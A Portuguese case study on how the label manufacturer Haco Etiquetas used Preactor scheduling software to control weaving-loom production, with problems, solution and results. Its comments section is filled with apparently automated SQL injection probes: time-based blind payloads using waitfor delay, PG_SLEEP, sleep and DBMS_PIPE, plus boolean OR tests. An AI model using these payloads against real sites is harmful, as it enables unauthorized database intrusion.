<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">A Haco Etiquetas é líder mundial em volume produção de etiquetas e cadarços. São mais de 240 milhões de metros anuais ou 3 bilhões de unidades, suficientes para dar 6 voltas ao redor do mundo. A empresa detém mais da metade do mercado nacional e exporta aproximadamente cerca de 10% de sua produção para América, Ásia, África e Europa.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Seus produtos atendem a importantes setores como confecção, calçado, decoração, cama, mesa e banho. Cada cliente é tratado de forma personalizada do design até a expedição, afinal de contas uma etiqueta representa a originalidade e qualidade dos produtos.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Para atender uma demanda crescente o grupo possui um parque fabril de 30400 metros quadrados de área construída com 1200 funcionários, divididos em 3 fábricas. As duas unidades principais estão localizadas no polo têxtil da região de Blumenau. Uma das unidades é responsável pela produção de etiquetas tecidas, etiquetas estampadas, galões, pontos suíços e pontos russos. Uma segunda unidade se concentra na produção de gregas, cadarços, cordões, debruns, frisos e passamanarias. A terceira unidade está localizada na Europa.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">O PROCESSO</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">As principais etapas do processo são: design, confecção dos fios, tingimento, tecelagem, acabamento e despacho. O design é a primeira etapa, onde se detalha as características da etiqueta. A tecelagem é a etapa mais importante do processo, pois determina a explosão de materiais ( basicamente os fios da trama ou transversais e os fios do urdume ou longitudinais) e o fluxo no setor de acabamento.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">O processo produtivo é sob encomenda, com forte variação nos padrões de etiquetas. A área de design é responsável pela criação de 55 mil modelos diferentes de etiquetas por ano. Não é somente o tamanho e desenho que diferenciam uma etiqueta da outra. Para se ter uma idéia, é possível uma combinação de mais de 16 tipos de fios, 10 tipos de fundos ou entrelaçamentos, com até 10 cores diferentes de trama, 3 tipos de ourela ou lateral e uma infinidade de acabamentos finais.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Para poder oferecer esta ampla gama de opções a empresa possui um parque fabril que mescla altíssima tecnologia com processos artesanais. O setor de tecelagem é prova disso. Os teares estão divididos em 3 grandes grupos:</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Teares Convencionais (150 unidades), feitos em madeira e aço, ainda utilizam cartões perfurados para formar os desenhos, possuem baixa velocidade mas respondem pela produção de artigos especiais de altíssima qualidade – exemplo: Pontos Suíços e etiquetas de griffes famosas;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Teares Eletrônicos Estreitos (80 unidades), de alta tecnologia e boa velocidade de produção. As etiquetas são tecidas em fitas separadas, com melhor acabamento nas laterais em relação aos teares largos – exemplo: etiquetas que mesclam boa qualidade e razoável quantidade.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Teares Eletrônicos Largos (100 unidades), de alta tecnologia e grande escala de produção. Responsáveis por cerca de 60% da produção. As etiquetas são tecidas em uma única fita e depois cortadas, O corte quente deixa a lateral com baixa qualidade o que pode ser evitado com o corte ultrasônico – exemplo: etiquetas que mesclam grande quantidade e preço baixo.</span></span></span></p>
<p style="text-align:center"><a href="http://www.tecmaran.com.br/wp-content/uploads/HACO-ETIQUETAS-PRODUTOS.jpg" style="font-size: 14px; font-family: Tahoma, Geneva, sans-serif;"><span style="color:#2c3e50"><img alt="HACO ETIQUETAS PRODUTOS" src="http://www.tecmaran.com.br/wp-content/uploads/HACO-ETIQUETAS-PRODUTOS-300x204.jpg" /></span></a></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">O PROBLEMA</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">A grande dificuldade do PCP, na tecelagem, era conseguir controlar a enorme gama de variáveis, a grande quantidade de ordens de produção (cerca de 400 ordens por dia) e diversidade dos recursos produtivos. Tudo isso atendendo de forma personalizada cada um dos clientes, respeitando as datas de entrega e garantindo a qualidade final do produto.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Uma equipe de cinco pessoas era responsável por organizar o atendimento dessa demanda, distribuindo os pedidos entre os recursos produtivos e “rezando” para que tudo saísse conforme o planejado. Todas as ordens de produção eram encaminhadas ao chão de fábrica e posicionadas em “filas” por tear. O acompanhamento do andamento dos trabalhos por parte do PCP era realizado com o auxilio de uma ficha manual para cada tear. O PCP não tinha controle sobre a tecelagem, quem determinava a seqüência da “fila” de execução era o próprio tecelão, de acordo com seus próprios critérios e conveniências, que nem sempre iam ao encontro dos interesses globais da empresa.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Os principais problemas causados por este sistema de programação eram basicamente de dois tipos:</span></span></span></strong></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Incertezas nas datas de execução:</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Como o tecelão é que escolhia a seqüência dos pedidos a executar, o PCP não conseguia prever com certeza a data de entrega. Casos mais urgentes eram negociados um a um, mas o controle era muito difícil. A procura por informações era lenta e penosa, afinal a maioria das informações ficava armazenada apenas nas cabeças das pessoas. Além do mais, esta prática tornava a programação de preparação dos fios complicada, acarretando eventuais furos na produção, provocados por falta de material.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Produtividade Pontual x Global</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Muitas vezes o tecelão antecipava alguns pedidos com datas mais elásticas com base em seus próprios critérios de produtividade. Esta análise pontual da situação gerava prejuízos a outros pedidos, que após sucessivas postergações tornavam-se urgentes. Em tempos que o nível de produção estavam abaixo da capacidade produtiva, tal prática podia passar despercebida porém, com a elevação dos níveis de produção os atrasos no faturamento dessas ordens significam enormes prejuízos financeiros. Com a antecipação desnecessária de pedidos verificava-se ainda um aumento desnecessário no nível de produtos semi-acabados, bastante oneroso para a empresa.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">A SOLUÇÃO</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">O esforço de modelagem e configuração do sistema e sua integração com o Sistema de Informações Gerenciais da empresa possibilitou incorporar praticamente a totalidade das variáveis que interferem na programação. Permitiu, ainda, absorver os critérios e as políticas de atendimento dos pedidos em uso, bem como as efetivas condições de produção dos diferentes tipos de máquinas, correspondestes aos diferentes produtos. A participação direta de integrantes do PCP foi decisiva para assegurar a qualidade da solução.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">A implantação foi realizada a distância, consumindo cerca de 10 viagens ao longo de três meses de trabalho. Verificou-se o uso intensivo de troca eletrônica de dados através da internet. O segundo grande desafio foi mudar a cultura da tecelagem.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Variáveis Consideradas</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">O banco de dados padrão do Preactor foi remodelado para respeitar as seguintes variáveis: tipo de urdume, tipo de fundo, número de cores, largura, tipo de corte, número de fitas, número de batidas por etiqueta, velocidade do tear, propriedades do tear, necessidade de instalação, tempo de troca de artigo, turnos de produção, data de liberação, data entrega do pedido, paradas e quebras, eficiências do processo, atualizações de início e fim das ordens de produção.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Otimização</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">As programações e reprogramações além de respeitarem as diversas restrições do conjunto de variáveis, que se alteram em função das especificidades de cada pedido, permite otimizar as condições de produção em função do urdume, da largura e do tipo de fundo, além da data de entrega. Essa otimização foi possível graças a utilização de uma regra de simulação especialmente desenvolvida que utiliza matrizes de prioridades para estabelecer dinamicamente a seqüência de trabalhos por cada tear.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Para se ter uma idéia do volume de trabalho, para o caso dos teares eletrônicos largos o sistema faz o seqüenciamento em bases otimizadas de cerca de 3000 Ordens nos 100 teares em aproximadamente trinta minutos de processamento.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">RESULTADOS E MELHORIAS</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Como resultado, o sistema permitiu melhorar a utilização dos recursos, minimizar tempos de troca de produto e instalação de fios, aprimorar o gerenciamento das equipes de trocadores e instaladores, reduzir estoques de produtos acabados em função da postergação de produção de pedidos sem urgência, além da redução dos estoques de fios devido a utilização de um programa mais confiável. Esses ganhos se traduzem em redução de custos e aumento da capacidade de produção aparente.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">O PCP passou a ter o total controle da tecelagem, gerando programações compatíveis e aderentes aos objetivos globais da empresa. As datas de execução e entrega, agora com boa previsibilidade, podem ser facilmente consultadas encurtando o tempo de resposta ao atendimento ao consumidor.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Agora, a tomada de decisões é baseada em informações precisas e atualizadas. Por exemplo, para resolver um problema de balanceamento de capacidade, simulou-se a troca de cores em dois teares largos e, apesar do longo tempo de troca consumido (aproximadamente 16 horas para cada um), verificou-se a redução média em dois dias de atraso nos pedidos para aquela cor, sem alterar o restante das ordens. Este tipo de decisão só foi possível devido a possibilidade de prever os ganhos e perdas de forma clara e precisa.</span></span></span></p>

22/05/2017
Têxtil
HACO ETIQUETAS
Comentários
-
 RDFYjolf
RDFYjolf
18/05/2026 01:27:12
555
-
(select 198766*667891 from DUAL)
17/05/2026 10:51:11
555
-
(select 198766*667891)
17/05/2026 10:51:05
555
-
@@TVmXX
17/05/2026 10:50:59
555
-
RDFYjolf'"
17/05/2026 10:50:47
555
-
RDFYjolf
17/05/2026 10:50:42
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
17/05/2026 10:50:36
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
17/05/2026 10:50:27
555
-
RDFYjolfvYvMA7cg')) OR 865=(SELECT 865 FROM PG_SLE
17/05/2026 10:50:19
555
-
RDFYjolf1ZO5etsv') OR 448=(SELECT 448 FROM PG_SLEE
17/05/2026 10:50:10
555
-
RDFYjolfE55tUTWe' OR 533=(SELECT 533 FROM PG_SLEEP
17/05/2026 10:50:01
555
-
RDFYjolfWqVI3CL7')); waitfor delay '0:0:15' --
17/05/2026 10:49:53
555
-
RDFYjolf6qmhMU4P'); waitfor delay '0:0:15' --
17/05/2026 10:49:45
555
-
RDFYjolf96BviQWN'; waitfor delay '0:0:15' --
17/05/2026 10:49:36
555
-
RDFYjolf-1 waitfor delay '0:0:15' --
17/05/2026 10:49:27
555
-
RDFYjolf-1); waitfor delay '0:0:15' --
17/05/2026 10:49:18
555
-
RDFYjolf-1; waitfor delay '0:0:15' --
17/05/2026 10:49:10
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
17/05/2026 10:49:02
555
-
RDFYjolf0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
17/05/2026 10:48:53
555
-
RDFYjolf0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
17/05/2026 10:48:44
555
-
if(now()=sysdate(),sleep(15),0)
17/05/2026 10:48:36
555
-
-1" OR 5*5=25 or "CLxmYGT4"="
17/05/2026 10:48:28
555
-
-1' OR 5*5=25 or 'zIQW6Kdj'='
17/05/2026 10:48:23
555
-
-1" OR 5*5=25 --
17/05/2026 10:48:17
555
-
-1' OR 5*5=25 --
17/05/2026 10:48:11
555
-
-1 OR 5*5=25
17/05/2026 10:48:05
555
-
-1 OR 5*5=25 --
17/05/2026 10:48:00
555
-
RDFYjolf
17/05/2026 10:47:54
555
-
RDFYjolf
17/05/2026 10:47:45
555
-
RDFYjolf
17/05/2026 10:47:37
555
-
RDFYjolf
17/05/2026 10:47:31
555
-
RDFYjolf
17/05/2026 10:47:26
555
-
RDFYjolf
17/05/2026 10:47:14
555
-
RDFYjolf
17/05/2026 10:47:08
555
-
RDFYjolf
17/05/2026 10:47:02
555
-
RDFYjolf
17/05/2026 10:46:54
555
-
RDFYjolf
17/05/2026 10:46:45
555
-
RDFYjolf
17/05/2026 10:46:37
555
-
RDFYjolf
17/05/2026 10:46:28
555
-
RDFYjolf
17/05/2026 10:46:20
555
-
RDFYjolf
17/05/2026 10:46:12
555
-
RDFYjolf
17/05/2026 10:46:03
555
-
RDFYjolf
17/05/2026 10:45:54
555
-
RDFYjolf
17/05/2026 10:45:45
555
-
RDFYjolf
17/05/2026 10:45:37
555
-
RDFYjolf
17/05/2026 10:45:28
555
-
RDFYjolf
17/05/2026 10:45:20
555
-
RDFYjolf
17/05/2026 10:45:12
555
-
RDFYjolf
17/05/2026 10:45:03
555
-
RDFYjolf
17/05/2026 10:44:53
555
-
RDFYjolf
17/05/2026 10:44:47
555
-
RDFYjolf
17/05/2026 10:44:42
555
-
RDFYjolf
17/05/2026 10:44:36
555
-
RDFYjolf
17/05/2026 10:44:30
555
-
RDFYjolf
17/05/2026 10:44:25
555
-
RDFYjolf
17/05/2026 10:44:19
555
-
RDFYjolf
17/05/2026 10:44:11
555
-
RDFYjolf
17/05/2026 10:44:02
(select 198766*667891 from DUAL)
-
RDFYjolf
17/05/2026 10:43:57
(select 198766*667891)
-
RDFYjolf
17/05/2026 10:43:51
@@uFilm
-
RDFYjolf
17/05/2026 10:43:40
555'"
-
RDFYjolf
17/05/2026 10:43:35
555
-
RDFYjolf
17/05/2026 10:43:29
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
RDFYjolf
17/05/2026 10:43:20
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
17/05/2026 10:43:12
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
17/05/2026 10:43:03
5554NCvpcHB')) OR 328=(SELECT 328 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 10:42:55
555CoH4IbIP') OR 107=(SELECT 107 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 10:42:46
555pUqQreeK' OR 469=(SELECT 469 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 10:42:38
555-1)) OR 552=(SELECT 552 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 10:42:30
555-1) OR 729=(SELECT 729 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 10:42:21
555-1 OR 135=(SELECT 135 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 10:42:12
555XnHtKuFG')); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 10:42:02
555BWgCv9bO'); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 10:41:51
555yHvXojIk'; waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 10:41:43
555-1 waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 10:41:35
555-1)); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 10:41:26
555-1); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 10:41:18
555-1; waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 10:41:09
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
17/05/2026 10:41:01
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
17/05/2026 10:40:52
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
17/05/2026 10:40:44
555*if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
17/05/2026 10:40:36
-1" OR 5*5=25 or "8v4GO7q6"="
-
RDFYjolf
17/05/2026 10:40:30
-1' OR 5*5=25 or 'ByqdtJkg'='
-
RDFYjolf
17/05/2026 10:40:25
-1" OR 5*5=25 --
-
RDFYjolf
17/05/2026 10:40:19
-1' OR 5*5=25 --
-
RDFYjolf
17/05/2026 10:40:13
-1 OR 5*5=25
-
RDFYjolf
17/05/2026 10:40:08
-1 OR 5*5=25 --
-
RDFYjolf
17/05/2026 10:40:02
555
-
RDFYjolf
17/05/2026 10:39:54
555
-
RDFYjolf
17/05/2026 10:39:45
555
-
RDFYjolf
17/05/2026 10:39:40
555
-
RDFYjolf
17/05/2026 10:39:34
555
-
RDFYjolf
17/05/2026 10:39:28
555
-
RDFYjolf
17/05/2026 10:39:22
555
-
RDFYjolf
17/05/2026 10:39:16
555
-
RDFYjolf
17/05/2026 10:39:11
555
-
RDFYjolf
17/05/2026 10:39:02
555
-
RDFYjolf
17/05/2026 10:38:53
555
-
RDFYjolf
17/05/2026 10:38:44
555
-
RDFYjolf
17/05/2026 10:38:35
555
-
RDFYjolf
17/05/2026 10:38:26
555
-
RDFYjolf
17/05/2026 10:38:17
555
-
RDFYjolf
17/05/2026 10:38:09
555
-
RDFYjolf
17/05/2026 10:38:00
555
-
RDFYjolf
17/05/2026 10:37:49
555
-
RDFYjolf
17/05/2026 10:37:40
555
-
RDFYjolf
17/05/2026 10:37:31
555
-
RDFYjolf
17/05/2026 10:37:22
555
-
RDFYjolf
17/05/2026 10:37:12
555
-
RDFYjolf
17/05/2026 10:36:48
555
-
RDFYjolf
17/05/2026 10:36:19
555
-
RDFYjolf
17/05/2026 10:36:13
555
-
RDFYjolf
17/05/2026 10:36:07
555
-
RDFYjolf
17/05/2026 10:36:01
555
-
RDFYjolf
17/05/2026 10:35:56
555
-
RDFYjolf
17/05/2026 10:35:45
555
-
RDFYjolf
17/05/2026 10:35:39
555
-
RDFYjolf
17/05/2026 10:35:25
555
-
RDFYjolf
17/05/2026 10:34:33
555
-
(select 198766*667891 from DUAL)
13/05/2026 03:58:08
555
-
(select 198766*667891)
13/05/2026 03:58:03
555
-
@@LWqkR
13/05/2026 03:57:57
555
-
(select 198766*667891 from DUAL)
13/05/2026 03:57:47
555
-
lxbfYeaa'"
13/05/2026 03:57:46
555
-
(select 198766*667891)
13/05/2026 03:57:41
555
-
lxbfYeaa
13/05/2026 03:57:40
555
-
@@VyaOq
13/05/2026 03:57:36
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 03:57:34
555
-
ubaTaeCJ'"
13/05/2026 03:57:24
555
-
ubaTaeCJ
13/05/2026 03:57:18
555
-
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 03:57:17
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 03:57:13
555
-
lxbfYeaazwEs28pC')) OR 469=(SELECT 469 FROM PG_SLE
13/05/2026 03:56:56
555
-
ubaTaeCJ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 03:56:55
555
-
lxbfYeaaJwWbM80x') OR 105=(SELECT 105 FROM PG_SLEE
13/05/2026 03:56:38
555
-
ubaTaeCJMEI8fj5U')) OR 79=(SELECT 79 FROM PG_SLEEP
13/05/2026 03:56:37
555
-
lxbfYeaaapVET4No' OR 192=(SELECT 192 FROM PG_SLEEP
13/05/2026 03:56:21
555
-
ubaTaeCJEsEW38M4') OR 57=(SELECT 57 FROM PG_SLEEP(
13/05/2026 03:56:19
555
-
lxbfYeaay1FIUVnI')); waitfor delay '0:0:15' --
13/05/2026 03:56:03
555
-
ubaTaeCJFA7340xr' OR 103=(SELECT 103 FROM PG_SLEEP
13/05/2026 03:56:02
555
-
lxbfYeaa75wwNkV8'); waitfor delay '0:0:15' --
13/05/2026 03:55:46
555
-
ubaTaeCJLXmJbhBF')); waitfor delay '0:0:15' --
13/05/2026 03:55:39
555
-
lxbfYeaa5qcnzSZq'; waitfor delay '0:0:15' --
13/05/2026 03:55:24
555
-
ubaTaeCJBFo5uMwu'); waitfor delay '0:0:15' --
13/05/2026 03:55:12
555
-
lxbfYeaa-1 waitfor delay '0:0:15' --
13/05/2026 03:55:07
555
-
ubaTaeCJYQsb5eF1'; waitfor delay '0:0:15' --
13/05/2026 03:54:55
555
-
lxbfYeaa-1); waitfor delay '0:0:15' --
13/05/2026 03:54:49
555
-
ubaTaeCJ-1 waitfor delay '0:0:15' --
13/05/2026 03:54:07
555
-
lxbfYeaa-1; waitfor delay '0:0:15' --
13/05/2026 03:53:51
555
-
ubaTaeCJ-1); waitfor delay '0:0:15' --
13/05/2026 03:53:50
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 03:53:34
555
-
lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 03:53:15
555
-
ubaTaeCJ-1; waitfor delay '0:0:15' --
13/05/2026 03:52:50
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 03:52:33
555
-
lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 03:52:27
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 03:52:07
555
-
ubaTaeCJ0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 03:52:05
555
-
-1" OR 5*5=25 or "QI3pNqlL"="
13/05/2026 03:51:49
555
-
-1' OR 5*5=25 or 'AiyztcbK'='
13/05/2026 03:51:43
555
-
ubaTaeCJ0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 03:51:43
555
-
-1" OR 5*5=25 --
13/05/2026 03:51:38
555
-
-1' OR 5*5=25 --
13/05/2026 03:51:32
555
-
-1 OR 5*5=25
13/05/2026 03:51:27
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 03:51:26
555
-
-1 OR 5*5=25 --
13/05/2026 03:51:16
555
-
lxbfYeaa
13/05/2026 03:51:11
555
-
-1" OR 5*5=25 or "YJoVnIXq"="
13/05/2026 03:51:09
555
-
-1' OR 5*5=25 or 'JvT7PJdF'='
13/05/2026 03:51:03
555
-
-1" OR 5*5=25 --
13/05/2026 03:50:58
555
-
lxbfYeaa
13/05/2026 03:50:52
555
-
-1' OR 5*5=25 --
13/05/2026 03:50:47
555
-
-1 OR 5*5=25
13/05/2026 03:50:42
555
-
-1 OR 5*5=25 --
13/05/2026 03:50:36
555
-
lxbfYeaa
13/05/2026 03:50:34
555
-
ubaTaeCJ
13/05/2026 03:50:30
555
-
lxbfYeaa
13/05/2026 03:50:29
555
-
lxbfYeaa
13/05/2026 03:50:23
555
-
lxbfYeaa
13/05/2026 03:50:12
555
-
ubaTaeCJ
13/05/2026 03:50:11
555
-
lxbfYeaa
13/05/2026 03:50:02
555
-
lxbfYeaa
13/05/2026 03:49:56
555
-
ubaTaeCJ
13/05/2026 03:49:49
555
-
ubaTaeCJ
13/05/2026 03:49:44
555
-
ubaTaeCJ
13/05/2026 03:49:38
555
-
lxbfYeaa
13/05/2026 03:49:32
555
-
ubaTaeCJ
13/05/2026 03:49:27
555
-
ubaTaeCJ
13/05/2026 03:49:21
555
-
ubaTaeCJ
13/05/2026 03:49:15
555
-
lxbfYeaa
13/05/2026 03:49:14
555
-
ubaTaeCJ
13/05/2026 03:48:58
555
-
lxbfYeaa
13/05/2026 03:48:52
555
-
ubaTaeCJ
13/05/2026 03:48:35
555
-
lxbfYeaa
13/05/2026 03:48:35
555
-
lxbfYeaa
13/05/2026 03:48:18
555
-
ubaTaeCJ
13/05/2026 03:48:17
555
-
lxbfYeaa
13/05/2026 03:48:00
555
-
ubaTaeCJ
13/05/2026 03:47:55
555
-
ubaTaeCJ
13/05/2026 03:47:37
555
-
lxbfYeaa
13/05/2026 03:47:37
555
-
lxbfYeaa
13/05/2026 03:47:20
555
-
ubaTaeCJ
13/05/2026 03:47:20
555
-
lxbfYeaa
13/05/2026 03:47:03
555
-
ubaTaeCJ
13/05/2026 03:47:00
555
-
lxbfYeaa
13/05/2026 03:46:13
555
-
ubaTaeCJ
13/05/2026 03:46:07
555
-
lxbfYeaa
13/05/2026 03:45:56
555
-
ubaTaeCJ
13/05/2026 03:45:50
555
-
lxbfYeaa
13/05/2026 03:45:41
555
-
ubaTaeCJ
13/05/2026 03:45:36
555
-
ubaTaeCJ
13/05/2026 03:45:24
555
-
lxbfYeaa
13/05/2026 03:45:21
555
-
ubaTaeCJ
13/05/2026 03:45:11
555
-
lxbfYeaa
13/05/2026 03:45:01
555
-
ubaTaeCJ
13/05/2026 03:44:58
555
-
lxbfYeaa
13/05/2026 03:44:49
555
-
ubaTaeCJ
13/05/2026 03:44:46
555
-
lxbfYeaa
13/05/2026 03:44:42
555
-
lxbfYeaa
13/05/2026 03:44:37
555
-
ubaTaeCJ
13/05/2026 03:44:32
555
-
lxbfYeaa
13/05/2026 03:44:31
555
-
ubaTaeCJ
13/05/2026 03:44:26
555
-
lxbfYeaa
13/05/2026 03:44:26
555
-
ubaTaeCJ
13/05/2026 03:44:20
555
-
lxbfYeaa
13/05/2026 03:44:20
555
-
ubaTaeCJ
13/05/2026 03:44:14
555
-
lxbfYeaa
13/05/2026 03:44:14
555
-
ubaTaeCJ
13/05/2026 03:44:08
555
-
ubaTaeCJ
13/05/2026 03:44:02
555
-
lxbfYeaa
13/05/2026 03:44:01
555
-
ubaTaeCJ
13/05/2026 03:43:57
555
-
lxbfYeaa
13/05/2026 03:43:48
(select 198766*667891 from DUAL)
-
ubaTaeCJ
13/05/2026 03:43:44
555
-
lxbfYeaa
13/05/2026 03:43:43
(select 198766*667891)
-
lxbfYeaa
13/05/2026 03:43:37
@@ESsEC
-
lxbfYeaa
13/05/2026 03:43:26
555'"
-
ubaTaeCJ
13/05/2026 03:43:24
(select 198766*667891 from DUAL)
-
ubaTaeCJ
13/05/2026 03:43:19
(select 198766*667891)
-
lxbfYeaa
13/05/2026 03:43:15
555
-
ubaTaeCJ
13/05/2026 03:43:13
@@LVt0F
-
lxbfYeaa
13/05/2026 03:43:09
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
ubaTaeCJ
13/05/2026 03:43:01
555'"
-
lxbfYeaa
13/05/2026 03:42:55
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
ubaTaeCJ
13/05/2026 03:42:55
555
-
ubaTaeCJ
13/05/2026 03:42:49
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
lxbfYeaa
13/05/2026 03:42:42
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
ubaTaeCJ
13/05/2026 03:42:32
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
lxbfYeaa
13/05/2026 03:42:29
555SVw3crBo')) OR 220=(SELECT 220 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:42:20
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
lxbfYeaa
13/05/2026 03:42:16
555wnztbiaV') OR 271=(SELECT 271 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:42:08
555A0RSDiay')) OR 244=(SELECT 244 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:42:04
555EnnJ41IB' OR 397=(SELECT 397 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:41:55
555mS38B6Cx') OR 327=(SELECT 327 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:41:51
555-1)) OR 321=(SELECT 321 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:41:39
